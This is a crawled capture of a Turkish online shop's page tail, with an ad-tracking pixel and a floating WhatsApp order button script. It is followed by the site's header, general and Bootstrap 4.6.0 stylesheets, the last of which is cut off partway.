<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/866653748/?guid=ON&script=0"/>
</div>
</noscript>



		<script type="text/javascript">
			window.whatsapp = {
				number : '905068629061',
				message : encodeURI('Merhaba, asurgumus siparis vermek istiyorum.'),
			};
			$("#PM_main").after('<div class="whatsapp" style="display: flex; margin-top: 14px; justify-content: flex-start; -webkit-box-pack: start; bottom: 30px; left: 30px; opacity: 1; transition: opacity 0.5s ease 0s; box-sizing: border-box; direction: ltr; position: fixed !important; z-index: 16000160 !important;"><a class="whatsapp_link" style="background: rgb(77, 194, 71) !important; border-radius: 50%; width: 50px; height: 50px; color: #fff !important; box-shadow: rgb(0 0 0 / 40%) 2px 2px 6px; display: flex; justify-content: center; align-items: center;" target="_blank" href="https://api.whatsapp.com/send?phone='+ whatsapp.number +'&amp;text='+ whatsapp.message + '"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-whatsapp fa-w-14 fa-2x"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" class=""></path></svg></a></div>');
			
		</script>

		<style type="text/css">
			.whatsapp_link svg
			{
				width: 32px !important;
				height: 32px !important;
			}
			svg.svg-inline--fa.fa-whatsapp.fa-w-14.fa-2x  {
				width: 1.7rem !important;
			}
			a.whatsapp_link:hover {
				color: white;
				box-shadow: rgb(0 0 0 / 70%) 2px 2px 11px;
			}
		</style>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/header.css?_t=156011992025.12.17
body_size: 2064
content:
/* hedaer */

.top-menu a{
    color: var(--dark);
    text-decoration: none !important;
    transition: all ease-in-out 150ms;
    font-size: 16px;
}

.top-menu a .remix{
    transition: all ease-in-out 150ms;
}

.top-menu a:hover{
    color: #e21834 !important;
    background-color: transparent !important;
}

.top-menu a:hover .remix{
    fill: rgba(0,0,0, .9) !important;
}

body .main-menu{
    top: -100px;
    position: static;
}

.category-tree,
.category-tree ul{
    margin: 0;
    list-style-type: none;
    padding: 0;
    position: relative;
}

.category-tree a{
    display: inline-block;
    text-decoration: none !important;
}

/*
.category-tree > li.has_child > ul{
    position: absolute;
    top: -90px;
    left: 0;
    right: 0;
    z-index: 112;
    width: 1180px;
    transform: translateX(386px);
    visibility: hidden;
    opacity: 0;
    transition: padding 200ms ease-in-out 150ms, opacity 150ms ease-in-out 200ms;
}

.category-tree > li.has_child:hover > ul{
    padding-top: 1rem;
    opacity: 1;
    visibility: visible;
}
*/
.category-tree > li.has_child {
    overflow:hidden;
}
.category-tree > li.has_child:hover {
    cursor: pointer;
}

.category-tree > li.has_child > ul {
    display: none;
    animation: fade_in_show 0.5s;
    
}
.category-tree > li.has_child.on > ul {
    display: block;
    animation: fade_in_show 0.5s
}

@keyframes fade_in_show {
    0% {
         opacity: 0;
         transform: translateY(-20px) ;
    }
    100% {
         opacity: 1;
         transform: translateY(0px);
    }
}

.category-tree > li.has_child > ul > .sub-category-container{
    background-color: #fff;
    padding:0 1rem;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category{
    display: flex;
    flex-direction: column;
    width: 100%;
}

.category-tree > li.has_child > ul > .sub-category-container > .category-images{
    width: 25%;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li{
    flex: 0 1 50%;
    padding: 10px 18px;
    
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > a{
    font-weight: 500;
    display: flex;
    align-items: center;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li.has_child > a:before{
    content: 'Tüm';
    display: block;
    margin-right: 3px;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul{
    margin-bottom: 1rem;
    margin-top: .25rem;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category{
    display: flex;
    flex-wrap: wrap;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li{
    display: none;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li:nth-child(-n+4){
    display: block;
}

.category-tree > li.has_child > ul > .sub-category-container > .sub-category > li > ul > .sub-category-container > .sub-category > li:not(:last-child):after{
    display: inline-block;
    content: ',';
    margin-right: 6px;
    margin-left: 1px;
    font-weight: 500;
    color: var(--dark);
}

.category-tree > li{
    display: block;
}

.category-tree > li > a{
    padding: 1rem 1rem;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 500;
    letter-spacing: 0.2px;
}

.category-tree > .has_child > a:after{
    display: block;
    content: '\203A';
    line-height: 1;
    transform: rotate3d(0, 0, 1, 90deg ) scale(2);
    transition: all 150ms linear;
}
.category-tree > .has_child.on > a:after{
    transform: rotate3d(0, 0, 1, -90deg ) scale(2);
}

.user .dropdown-menu{
    display: block;
    border: none!important;
    border-radius: 10px;
    right: 0;
    left: 0;
    transform: translateX(-120px);
    width: 200px;
    background-color: transparent;
    visibility: hidden;
    opacity: 0;
    transition: padding 200ms ease-in-out 150ms, opacity 150ms ease-in-out 200ms;
    z-index: 1001 !important;
}
.user .dropdown:hover .dropdown-menu{
    visibility: visible;
    opacity: 1;
}

.user .dropdown-menu-container{
    border: none!important;
    border-radius: 10px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 15%);
    background-color: #fff;
    padding: 1rem 0;
}


.user .dropdown-item{
    padding: .5rem 1.5rem !important;
    font-weight: 500;
    color: var(--dark);
}


.modal .close{
    font-size: 26px;
} 

.ac_results{
    z-index: 1000;
    background-color: white;
}

.ac_results ul{
    max-width: 800px !important;
	position: absolute;
    padding: 0;
    font-size: var(--dark);
    text-align: left;
    list-style: none;
    background-color: #fff;
    box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;
    -ms-touch-action: none !important;
    touch-action: none !important;
    width: calc(100% + 2rem) !important;
    margin-top: .25rem;
    border-radius: 10px;
    border: 1px solid rgba(0,0,0,.15);
}

.ac_results ul>li>p,
.ac_results ul>li>a {
	margin: 0;
    display: block;
    padding: 1rem;
    font-weight: 400;
    color: var(--dark) !important;
    border-top: 1px solid var(--gray-light);
    text-decoration: none!important;
    height: 100%;
    width: 100%;
}
.ac_results ul>li>a img{
    display: block;
    height: 36px;
    float: left;
    margin-right: 6px !important;
    margin-top: -0.5rem;
}
.ac_results ul>li>a:hover{
	background-color: var(--light);
}

.ust_ek_menu_{
    display: none;
}

.main-banner .owl-carousel{
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
}

#breadcrumbs h1{
    font-size: 2rem;
    margin-bottom: 0 !important;
}

#breadcrumbs{
    font-size: 14px;
}

#breadcrumbs .breadcrumb li{
    font-weight: 300;
}

#breadcrumbs .breadcrumb:not(:last-of-type){
    display: none;
}

#bug_finder .close,
#bugger .close{
    opacity: 1;
    color: var(--dark);
    z-index: 1042;
    position: absolute;
    right: 0;
    text-shadow: none;
    font-size: 3rem;
    font-weight: 300;
    margin: .75rem 1.5rem 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/all.css?_t=156011992025.12.17
body_size: 2748
content:

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,800;1,300;1,400;1,700;1,800&display=swap');

:root{
    --gray-light: #ecf1eb;
}

* {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.remix.light{
    width: 1.5rem;
    height: 1.5rem;
    fill: white;
}

.remix.dark{
    width: 1.75rem;
    height: 1.75rem;
    transition: all 150ms ease-in-out;
}

.form-loader-overlay{
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0,0,0, .5);
    width: 100vw;
    height: var(--vh-100);
    cursor: progress;
}

html.form_submit .form-loader-overlay{
    display: block;
    z-index: 16000001;
    cursor: progress;
}

html.form_submit,
html.form_submit body{
    -ms-touch-action: none !important;
    touch-action: none !important;
}

.form-loader{
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: rgba(0,0,0,.75);
    border-radius: 0;
    position: fixed;
    color: var(--light);
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 4rem;
    height: 4rem;
    color: var(--light);
}
.form-loader .spinner-border{
    width: 50%;
    height: 50%;
}

a, a:hover{
    color: var(--dark);
}

input,
.page-link:focus,
.custom-control-input,
.btn,
.custom-select:focus,
.custom-control-input:focus~.custom-control-label::before,
.form-control:focus{
    box-shadow: none !important;
}


.custom-select:focus,
.form-control:focus{
    border-color: var(--success);
}

/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

/* Firefox */
input[type=number] {
    -moz-appearance: textfield;
}

textarea{
    resize: none;
}

html,body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
    padding: 0;
}

body{
    opacity: 0;
}

body.loaded{
    opacity: 1;
}

.container-fluid {
    max-width: 1400px;
}

.PM_clear{
    clear: both;
}

.bg-gray-light{
    background-color: var(--gray-light) !important;
}

.fw-500{
    font-weight: 500;
}

.form-control::placeholder{
    font-weight: 300;
}

.custom-control{
    padding-left: 2rem;
    cursor: pointer;
}

.custom-control-label{
    cursor: pointer;
}

.custom-control-input,
.custom-control-label::after,
.custom-control-label::before{
    top: .125rem;
    left: -2rem;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
}

.custom-control-input:checked~.custom-control-label::before {
    color: #fff;
    border-color: var(--success);
    background-color: var(--success);
}

.custom-control-input {
    top: .25rem;
    left: -.5rem;
    cursor: pointer;
}

.modal{
    margin-top: -4rem;
    transition: all 150ms ease-in-out;
    opacity: .5;
}

.modal.show{
    margin-top: 0;
    opacity: 1;
    z-index: 1100 !important;
}

#platinpopup {
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none!important;
}
@media (min-width: 1200px){
    #platinpopup {
        top: 50% !important;
        left: 50% !important;
        max-width: 1024px;
        transform: translate(-50%, -50%);
        bottom: inherit!important;
        margin-left: 0!important;
    }
}
@media (max-width: 768px){
    #platinpopup {
        top: 70% !important;
        left: 50% !important;
        transform: translate(-50%, -50%);
        bottom: inherit!important;
        margin-left: 0!important;
    }
}

p.baslik{
    font-weight: 500;
}

.owl-theme .owl-nav{
    margin: 0;
}
@media (min-width:900px) {
    .owl-theme:hover .owl-nav [class*=owl-]{
        visibility: visible;
        opacity: 1;
    }
}
.owl-theme:hover .owl-nav [class*=owl-]{
    visibility: visible;
    opacity: 1;
}
.owl-theme .owl-nav [class*=owl-]{
    visibility: hidden;
    opacity: 0;
    position: absolute;
    width: 4rem;
    height: 4rem;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-color: rgba(0,0,0,.3) !important;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: all 150ms ease-in-out;
    padding: 0 21px;
}

.main-banner .owl-theme .owl-nav [class*=owl-]{
    visibility: visible;
    opacity: 1;
    position: absolute;
    width: 4rem;
    height: 4rem;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-color: rgba(0,0,0,.3) !important;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: all 150ms ease-in-out;
    padding: 0 21px;
}
.owl-theme .owl-nav [class*=owl-]:hover{
    background-color: rgba(0,0,0,.5) !important;
}
@media only screen and (min-width:1800px){
    .main-banner .owl-prev{margin-left:140px !important;}
    .main-banner .owl-next{margin-right:140px !important;}
}
@media (min-width: 1600px) and (max-width:1800px){
    .main-banner .owl-prev{margin-left:100px !important;}
    .main-banner .owl-next{margin-right:100px !important;}
}
@media (min-width: 1400px) and (max-width:1600px){
    .main-banner .owl-prev{margin-left:40px !important;}
    .main-banner .owl-next{margin-right:40px !important;}
}
@media (min-width: 1200px) and (max-width:1400px){
    .main-banner .owl-prev{margin-left:30px !important;}
    .main-banner .owl-next{margin-right:30px !important;}
}
@media (min-width: 1000px) and (max-width:1200px){
    .main-banner .owl-prev{margin-left:20px !important;}
    .main-banner .owl-next{margin-right:20px !important;}
}
@media (min-width: 600px) and (max-width:1000px){
    .main-banner .owl-prev{margin-left:10px !important;}
    .main-banner .owl-next{margin-right:10px !important;}
}
@media only screen and (max-width:600px){
    .main-banner .owl-prev{margin-left:0px !important;}
    .main-banner .owl-next{margin-right:0px !important;}
}


.owl-theme .owl-nav [class*=owl-].disabled{
    opacity: .5!important;
}

.owl-theme .owl-nav [class*=owl-] span{
    display: none;
}

.owl-theme .owl-nav .owl-prev{
    left: 1rem;
    top: 50%;
    transform: translateY(-50%);
    background-image: url("../images/arrow-left-s-line.svg")!important;
}

.owl-theme .owl-nav .owl-next{
    right: 1rem;
    top: 50%;
    transform: translateY(-50%);
    background-image: url("../images/arrow-right-s-line.svg")!important;
}
.owl-theme-dark .owl-stage,
.owl-theme-dark .owl-item{
    display: flex;
}

#shopFooter p{
    font-weight: 500;
    font-size: 1rem;
}

#shopFooter ul{
    list-style: none;
    padding: 0;
}

#shopFooter ul a{
    display: inline-block;
    line-height: 20px;
}

.st_view{
    position: relative;
}

.st_tab_view{
    width: 100%;
}

#PM_anasayfa_urunler{
    width: 100%;
}

.st_slide_container{
    margin-bottom: 2rem;
}

#vitrin_tabs{
    display: flex;
    align-items: center;
    margin-bottom: 0;
    margin-left: 0 !important;
}

#vitrin_tabs li{
    display: block;
}

#vitrin_tabs li a{
    font-size: 25px;
    font-weight: 500;
    padding: .5rem 1rem;
    margin: 0 1.25rem;
    display: block;
    text-align: center;
    font-weight: 400;
    text-decoration: none !important;
    transition: all 150ms ease-in-out;
    border-bottom: 0;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem;
    background-color: #fff;
}

#vitrin_tabs li a.st_tab_active{
    background-color: #fff;
    margin-bottom: -1px;
    padding-bottom: calc(.5rem + 1px);
}

#PM_Blog .blog-wrapper{
    border: none;
    background: none;
}

#customer-reviews .owl-stage,
#blog-modul .owl-stage{
    display: flex;
}

#customer-reviews .owl-item{
    margin-bottom: 1rem;
}

#customer-reviews .yorum-card{
    height: auto;
}

#customer-reviews .yorum-card .yorumicerik{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.blog_detay{
    width: calc(100% + 1rem);
}

.diger_blog{
    flex: 1 0 25%;
}

.diger_blog ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.card-header{
    background-color: var(--light) !important;
}

.copyright_row{
    background-color: #fff;
    border-top: 1px solid #f0f2f5;
    
}
.cookie-notification{
    @media(min-width:471px){
        left:30px;
        bottom: 10px;
    }  
    @media(max-width:470px){
        bottom: 0px;
    }  
}

--- FILE ---
content_type: text/css
request_url: https://www.asurgumus.com/skin/2309/css/bts.css?_t=156011992025.12.17
body_size: 52800
content:
/*!
 * Bootstrap v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */@import url("https://fonts.googleapis.com/css2?family=Inter:wght@200;300;400;500&display=swap");:root{--blue: blue;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: blue;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:blue;text-decoration:none;background-color:transparent}a:hover{color:#0000b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:540px}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 